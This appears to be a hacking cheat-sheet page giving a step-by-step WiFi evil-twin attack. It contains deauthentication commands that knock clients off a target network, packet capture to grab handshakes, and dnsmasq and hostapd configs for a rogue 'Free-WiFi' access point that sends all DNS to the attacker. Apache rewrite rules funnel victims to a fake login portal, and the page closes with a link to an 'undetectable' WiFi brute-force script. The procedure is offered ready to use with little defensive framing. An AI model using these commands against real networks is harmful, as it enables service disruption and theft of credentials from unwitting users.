בס״ד

⫷ HacKingPro ⫸
⫷ TryHackMe | KoTH ⫸
⫷ ScanPro | Linfo | Diablo ⫸
⫷ Offensive-Security | PenTest ⫸
⫷ Goals | Studies | HacKing | AnyTeam ⫸
- [1.1] Cheking for Wireless Network interface:
iwconfig - [1.2] Cheking for Wireless Network interface:
ifconfig
- [2.1] Starting Monitor mode:
airmon-ng start $INTERFACE - [2.2] Monitoring:
aireplay-ng --test $INTERFACE
- [3.1] Sniff Networks Area Information :
airodump-ng $INTERFACE - [3.2] Start Capturing Packets:
airodump-ng --bssid $BSSID -c $CHANNEL_NUMBER -w $OUTPUT_NAME $INTERFACE - [3.3] Inject Packets into Wireless Network:
aireplay-ng --deauth 10 -a $MAC_TARGET $INTERFACE
- [4.1] Start WireShark:
wireshark $OUTPUT_NAME.cap- Looking for Authentication Files
- [5.1] Create dnsmasq Configuration files:
nano dnsmasq.conf
#Set the wireless interface
interface=wlan0
#Set the IP range for the clients
dhcp-range=192.168.1.2,192.168.1.250,12h
#Set the gateway IP address
dhcp-option=3,192.168.1.1
#Set DNS server address
dhcp-option=6,192.168.1.1
#Redirect all requests to 192.168.1.1
address=/#/192.168.1.1- [5.2] Create hostpad Configuration file:
nano hostapd.conf
#Set wireless interface
interface=wlan0
#Set network name
ssid=Free-WiFi
#Set channel
channel=11
#Set driver
driver=nl80211- [5.3] Run Commands 1:
dnsmasq -C /directory_to_dnsmasq.conf - [5.4] Run Commands 2:
hostapd /directory_to_hostapd.conf -B - [5.5] Create a Fake Access Point with the Name:
airbase-ng -e $WIRELESS_NETWORK -c $CHANNEL $INTERFACE
- [6.1] Download and Move Portal files to
/var/www/html - [6.2] Edit
nano /etc/apache2/sites-enabled/000-default.conf& Add to end of it:
<Directory "/var/www/html">
RewriteEngine On
RewriteBase /
RewriteCond %{HTTP_HOST} ^www\.(.*)$ [NC]
RewriteRule ^(.*)$ http://%1/$1 [R=301,L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule ^(.*)$ / [L,QSA]
</Directory>
- [6.3] Start Apache2 Server:
sudo service apache2 start - [6.4] Connect to
Free-WiFi, and that will been automatically redirected to the logging page.
- Learning: WiFi Hacking using Evil Twin Attacks and Captive Portals
- Tool: EvilAP_Defender
- WiFi Penetration Testing Guide
- WifiBF ~ This is a wifi Brute Force. script undetectable and secure!
